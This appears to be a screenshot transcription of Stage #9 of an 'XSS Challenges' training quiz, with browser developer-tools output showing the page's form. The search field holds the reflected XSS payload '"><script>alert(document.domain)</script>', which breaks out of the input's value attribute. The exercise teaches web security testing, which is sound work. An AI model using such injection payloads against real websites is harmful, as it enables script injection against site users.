 XSS Challenges
Stage #9
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again:
"><script>alert(document.domain)</script>
Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network Performance Memory Application Security Lighthouse
<html>
<head>…</head>
<body>
<div>
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #9</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=42eb2cc2c9b0a09c889094e31c1c62c39c6476aa" method="post">
<hr class="red">
"No results for your Query. Try again:
"
<!------------------------------------------------>
<input type="text" name="p1" size="50" value=""><script>alert(document.domain)</script>"> == $0
<input type="hidden" name="charset" value="euc-jp">
<!------------------------------------------------>
<input type="submit" value="Search">
<hr class="red">
</form>